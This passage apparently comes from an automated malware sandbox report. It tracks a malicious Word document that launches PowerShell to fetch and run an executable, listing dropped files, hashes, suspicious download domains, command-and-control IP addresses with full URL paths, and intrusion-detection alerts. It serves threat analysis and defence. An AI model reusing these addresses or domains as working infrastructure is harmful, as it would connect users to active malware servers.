MD5:— | SHA256:— | |||
| 2728 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$O-100120 CDW-102220.doc | pgc | |
MD5:— | SHA256:— | |||
| 2728 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3828 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3828 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2b495c.TMP | binary | |
MD5:— | SHA256:— | |||
| 2728 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3828 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FIT0N66RBH0VW9F6ARSX.temp | binary | |
MD5:— | SHA256:— | |||
| 3828 | POwersheLL.exe | C:\Users\admin\Jehhzda\Ben14fr\G_jugk.exe | executable | |
MD5:92F58C4E2F524EC53EBE10D914D96CCB | SHA256:4A9E32BC5348265C43945ADAAF140B98B64329BD05878BC13671FA916F423710 | |||
| 1640 | G_jugk.exe | C:\Users\admin\AppData\Local\photowiz\regidle.exe | executable | |
MD5:92F58C4E2F524EC53EBE10D914D96CCB | SHA256:4A9E32BC5348265C43945ADAAF140B98B64329BD05878BC13671FA916F423710 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
18
TCP/UDP connections
25
DNS requests
4
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3164 | regidle.exe | POST | — | 200.116.145.225:443 | http://200.116.145.225:443/x4VtVzvRhVPEyfB/Xq02AK6oEVt/ | CO | — | — | malicious |
3164 | regidle.exe | POST | — | 167.114.153.111:8080 | http://167.114.153.111:8080/OxYV/8zgZIoGYStRl/Jk8OOBe/HRAZSzsYY/9IpMzzRmtoHM/ | CA | — | — | malicious |
3164 | regidle.exe | POST | — | 194.187.133.160:443 | http://194.187.133.160:443/Nqdlz/w2BG/ | BG | — | — | malicious |
3164 | regidle.exe | POST | — | 103.86.49.11:8080 | http://103.86.49.11:8080/VCvOqXMjgEehauu/AyEp/O9Qn2/R6Rj7Gw9eOv6yJ/fC5a36YfopGe/Q2AwYvSohZiyaEtbbo/ | TH | — | — | malicious |
3164 | regidle.exe | POST | — | 78.24.219.147:8080 | http://78.24.219.147:8080/jCOc/oQQPMafJlpMi6n3/Pbao/K7oB22aAUKQ6lA6r/GoOMY/ | RU | — | — | malicious |
3164 | regidle.exe | POST | — | 96.126.101.6:8080 | http://96.126.101.6:8080/VDpVH/OUmWd7VBXpU7L/VxWuduF/zT560LD/f6oH6uVWDWqAsckvA/U3LgE/ | US | — | — | malicious |
3164 | regidle.exe | POST | — | 98.174.164.72:80 | http://98.174.164.72/ghMuzyNCNWN/kMmYdVIthxeVy/o2feo8eu7Jyv/O2M8WIf9SpyCp/yLVEV96eosyd5URJ477/8wdGXdz9k9hhJjWp/ | US | — | — | malicious |
3164 | regidle.exe | POST | — | 186.70.56.94:443 | http://186.70.56.94:443/PW0uy1xAyA/ | EC | — | — | malicious |
3164 | regidle.exe | POST | — | 209.54.13.14:80 | http://209.54.13.14/C3HFrnFtzRKRsRMD/ | US | — | — | malicious |
3164 | regidle.exe | POST | — | 102.182.93.220:80 | http://102.182.93.220/aslObAT/aWCxrvfEoB/ | ZA | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3164 | regidle.exe | 61.19.246.238:443 | — | The Communication Authoity of Thailand, CAT | TH | malicious |
3828 | POwersheLL.exe | 69.65.3.162:80 | eubanks7.com | GigeNET | US | suspicious |
3828 | POwersheLL.exe | 35.214.215.33:80 | lidoraggiodisole.it | — | US | suspicious |
3164 | regidle.exe | 200.116.145.225:443 | — | EPM Telecomunicaciones S.A. E.S.P. | CO | malicious |
3164 | regidle.exe | 96.126.101.6:8080 | — | Linode, LLC | US | malicious |
3164 | regidle.exe | 5.196.108.185:8080 | — | OVH SAS | FR | malicious |
3164 | regidle.exe | 167.114.153.111:8080 | — | OVH SAS | CA | malicious |
3164 | regidle.exe | 194.187.133.160:443 | — | Blizoo Media and Broadband | BG | malicious |
3164 | regidle.exe | 98.174.164.72:80 | — | Cox Communications Inc. | US | malicious |
3164 | regidle.exe | 103.86.49.11:8080 | — | Bangmod Enterprise Co., Ltd. | TH | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
eubanks7.com |
| suspicious |
erkala.com |
| whitelisted |
lidoraggiodisole.it |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3828 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3828 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3828 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3164 | regidle.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3164 | regidle.exe | Potentially Bad Traffic | AV POLICY HTTP traffic on port 443 to IP host (POST) |
3164 | regidle.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3164 | regidle.exe | Potentially Bad Traffic | AV POLICY HTTP traffic on port 443 to IP host (POST) |
3164 | regidle.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3164 | regidle.exe | Potentially Bad Traffic | AV POLICY HTTP traffic on port 443 to IP host (POST) |
3164 | regidle.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
14 ETPRO signatures available at the full report